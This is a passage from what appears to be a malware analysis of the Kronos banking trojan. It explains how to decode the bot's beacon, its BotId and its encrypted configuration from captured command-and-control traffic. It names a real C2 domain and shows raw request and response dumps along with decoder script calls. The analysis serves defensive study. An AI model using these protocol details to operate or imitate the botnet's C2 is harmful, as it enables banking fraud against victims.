hjbkjbhkjhbkjhl.info 74 bytes connect.php hjbkjbhkjhbkjhl.info text/html 87 bytes connect.php hjbkjbhkjhbkjhl.info 74 bytes connect.php?a=1 172 kB connect.php?a=1 hjbkjbhkjhbkjhl.info text/htmlAfter dumping the request, we can use the following script to decode it:

./kronos\_beacon\_decoder.py --infile dump1.bin

As the output we will get the decoded beacon, consisting of:

- 1. Hash of the configuration file (if no configuration file was present at the moment, this part will be filled with "X" characters)
- 2. The BotId

Example:

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX**{117BB161-6479-4624-858B-4D2CE81593A2}**

So, in the demonstrated case the BotId is {117BB161-6479-4624-858B-4D2CE81593A2} .

#### **The configuration**

Having the BotId, we can move to decrypt the configuration. It arrives in the response to the a=1 request:

| hjbkjbhkjhbkjhl.info           | 74 bytes connect.php?a=1   |
|--------------------------------|----------------------------|
| hibkibhkihbkihl.info text/html | 172 kB connect.php?a= $1/$ |

Example of the request followed by the encrypted response from the CnC:```
POST /lampi/connect.php?a=1 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/6.0)
Host: hjbkjbhkjhbkjhl.info
Content-Length: 74
Cache-Control: no-cache
Cookie: PHPSESSID=11plkfg7k7jtkfcng1sukeqp05
9. aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9B...{{....
\sim \sim\sim 10\ldots { .
\}. z \vert \ldots .
X.D9HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 20:46:05 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0Pragma: no-cache
1ec48) \ldots 1 \ldots \ldots 7 \ldots 0 \ldots 15 \ldots r \ldots L:
...N..0.ka{....:.......=..L."W..9..)..k....+.[.......[.........
1', \ldots, \ldots].d.@Z.@.1%..d.......p.............8.......n..e...0...n..k...
. {Y4t.9Q.c...a...Z..g.$"......@.8.....F.../...n^.@#q2......J........g..
1.0pd...h.6...%3&.......zf.Q.V.0.....>..........
```
After dumping the response, we can use another script to decode it, giving the BotId as a parameter:

```
./kronos_a1_decoder.py --datafile dump2.bin --botid {117BB161-6479-4624-858B-
4D2CE81593A2}
```
As a result, we will get the configuration file. Example of the decoded config: <https://gist.github.com/malwarezone/a7fc13d4142da0c6a67b5e575156c720#file-config-txt>

#### **The sent reports**

Sometimes we can find the Kronos bot reporting to the CnC in requests a=0 or a=2:

| hjbkjbhkjhbkjhl.info | 74 bytes connect.php  |
|----------------------|-----------------------|
| hjbkjbhkjhbkjhl.info | 54 kB connect.php?a=0 |

Example of the encrypted request: